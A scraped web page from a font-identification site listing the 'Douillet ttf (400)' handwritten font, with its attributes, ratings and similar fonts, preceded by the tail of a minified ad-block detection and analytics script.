0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Douillet-ttf-400.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Douillet ttf (400) font","description":"<b>\n        \t\tDownload Douillet ttf (400) font. Douillet ttf (400) by Qilli\n        \t</b><br />A playful, hand-drawn font with a textured, bold appearance.<br>This font features a playful, hand-drawn style with a textured appearance. The characters are bold and rounded, giving a casual and friendly vibe. The irregular strokes and slight variations in letter shapes add to its handcrafted charm.<br>Ideal for children's books, playful branding, greeting cards, and creative posters.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/CR_Douillet-ttf-400.font","productID":"498559","releaseDate":"Mar 08 2018","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-4000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-40001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.91,"bestRating":5,"worstRating":0,"reviewCount":16188}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Douillet ttf (400) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_Douillet-ttf-400.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="Douillet ttf (400)" id="result498559" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/2141214/0/9?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=498559" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-creativemarket');" title="Download Douillet ttf (400) Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400A.png" alt="Douillet ttf (400) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400A1.png" alt="Douillet ttf (400) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400a.png" alt="Douillet ttf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400a1.png"  alt="Douillet ttf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-4000.png" alt="Douillet ttf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-40001.png"  alt="Douillet ttf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Douillet ttf (400) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Mar 08 2018</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Douillet ttf (400) font</span><br />

								<span class="font-score">2.91/5</span><div class="font-votes" >16188</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A playful, hand-drawn font with a textured, bold appearance.
	 This font features a playful, hand-drawn style with a textured appearance. The characters are bold and rounded, giving a casual and friendly vibe. The irregular strokes and slight variations in letter shapes add to its handcrafted charm.<br>
	 Ideal for children's books, playful branding, greeting cards, and creative posters.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Douillet ttf (400) font. Douillet ttf (400) by Qilli
        	<br>
								 
								 
							</div>
             				 <a href="CR_Douillet-ttf-400.similar"><button title="Similar free fonts for Douillet ttf (400) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Douillet ttf (400)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/douillet" title="douillet Font Search" class="btn btn-sm btn-white mb-2">douillet</a>
<a href="https://www.whatfontis.com/tag/0/ttf" title="ttf Font Search" class="btn btn-sm btn-white mb-2">ttf</a>
<a href="https://www.whatfontis.com/tag/0/400" title="400 Font Search" class="btn btn-sm btn-white mb-2">400</a>
<a href="https://www.whatfontis.com/tag/0/qilli" title="qilli Font Search" class="btn btn-sm btn-white mb-2">qilli</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/handwritten-fonts/">Handwritten</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Decorative</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for children's books, playful <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, greeting cards, and creative <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a>.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Douillet ttf (400)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Bibiblu-Regular.font" title="Bibiblu Regular Font">Bibiblu Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Bibiblu-Regular.font" title="Bibiblu Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bibiblu-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Bibiblu Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Bibiblu-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Bibiblu Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_MTF-Gridie.font" title="MTF Gridie Font">MTF Gridie Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_MTF-Gridie.font" title="MTF Gridie Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-GridieA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MTF Gridie Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_MTF-Gridie.font" class="btn btn-link btn-block btn-lg px-0" title="MTF Gridie Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Douillet ttf (400) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Dulcian-Cond-Bold.font" title="Dulcian Cond Bold Font">Dulcian Cond Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Dulcian-Cond-Bold.font" title="Dulcian Cond Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Dulcian-Cond-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Dulcian Cond Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Dulcian-Cond-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Dulcian Cond Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
